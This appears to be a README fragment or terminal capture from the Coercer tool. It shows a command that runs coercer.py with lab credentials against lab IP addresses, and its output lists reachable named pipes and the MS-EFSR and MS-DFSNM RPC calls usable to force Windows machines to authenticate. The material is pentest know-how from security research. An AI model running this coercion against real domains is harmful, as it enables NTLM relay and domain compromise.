 [PoC]$ ./coercer.py -d 'LAB.local' -u 'user1' -p 'Podalirius123!' 192.168.2.51 192.168.2.1 -a
Coercer
v1.1
by @podalirius_
[>] Searching available pipes (authenticated) as 'LAB.local\user1' on the remote machine ...
[>] Pipe '\PIPE\Fssagentrpc' is not accessible!
[>] Pipe '\PIPE\efsrpc' is accessible!
[>] Pipe '\PIPE\lsarpc' is accessible!
[>] Pipe '\PIPE\netdfs' is accessible!
[>] Analyzing available protocols and interesting calls ...
[>] Through pipe '\PIPE\efsrpc':
[>] [MS-EFSR]: Encrypting File System Remote (EFSRPC) Protocol (uuid=c681d488-d850-11d0-8c52-00c04fd90f7e, version=1.0)
[>] EfsRpcEncryptFileSrv (opnum 4)
[>] EfsRpcDecryptFileSrv (opnum 5)
[>] EfsRpcFileKeyInfo (opnum 12)
[>] EfsRpcOpenFileRaw (opnum 0)
[>] EfsRpcQueryRecoveryAgents (opnum 7)
[>] EfsRpcQueryUsersOnFile (opnum 6)
[>] Through pipe '\PIPE\lsarpc':
[>] [MS-EFSR]: Encrypting File System Remote (EFSRPC) Protocol (uuid=c681d488-d850-11d0-8c52-00c04fd90f7e, version=1.0)
[>] EfsRpcEncryptFileSrv (opnum 4)
[>] EfsRpcDecryptFileSrv (opnum 5)
[>] EfsRpcFileKeyInfo (opnum 12)
[>] EfsRpcOpenFileRaw (opnum 0)
[>] EfsRpcQueryRecoveryAgents (opnum 7)
[>] EfsRpcQueryUsersOnFile (opnum 6)
[>] Through pipe '\PIPE\netdfs':
[>] [MS-DFSNM]: Distributed File System (DFS): Namespace Management Protocol (uuid=4fc742e0-4a10-11cf-8273-00aa004ae673, version=3.0)
[>] NetrDfsRemoveStdRoot (opnum 13)
[+] All done!